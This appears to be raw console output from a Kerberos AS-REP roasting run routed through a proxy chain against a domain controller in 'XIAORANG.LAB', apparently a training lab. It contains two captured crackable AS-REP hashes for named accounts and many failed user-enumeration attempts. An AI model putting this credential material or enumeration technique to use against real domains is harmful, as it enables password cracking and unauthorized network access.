 [proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
$krb5asrep$23$lixiuying@XIAORANG.LAB:013bd18856b9a83c5c5d8744b23468a4$6060145fa7ee7522bf8b8cd88215f2375ffaed5e78a5ed25764856be6e69ebc4c43c441d3d81df811cb4d8b9f5369e98f3
3904c5e40b133b6afb63742624cdd14f3d83bb1026c850b2d57364f4fe4b564ddfa2cf8d9db1cd5a613101d6855c090fb785ee900e661833636e558d37e88aebb6153b45a8d5abc05fb12af52fc44fbed031bccd
9740e42c021469f4bfddc8194de2e36450baf9848f5799f8b4f487705c50c2def3a20b4515aab06884711d94e126d8fc666d3256dbe7f74651d6f077d5095913364f38903324d1a33bcc343f0b0bb10c06a3cee9
c196ff0419aef1e149e4c4dea501ad34b20154
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
$krb5asrep$23$huachunmei@XIAORANG.LAB:b3479f9803b3fc703d83ceb0fc43520e$7fc9597624a5e59b566fe9b7244bbb5b79ba2ed8e647a4a576881ba493c578c2eb8b6a72224a84e63cb376af69eb2b9bb
6533e095c6f8e716601a32fc361c6bc2b3457b0d6c63b16a6567394ab2655aa8485eb9dc0d3da4d2e0b1885e69f2bccfa48c59c8b5f3104a08bf139b81186e47f994f722a389aa27e0a563c6b33cf7eaaa57faa8
b026864ebbfbcba183aee423f1ef2632d59848496503035fe9c19cb03a19e4d512e348d7565690f73b0d22e789081dc7404c6e7d49913a2409496e3aa57b56c7f57d3b988960650807cb06cd45023a37991e8a89
7b40f1d3c1178d0fd0a0794d562e42738c60121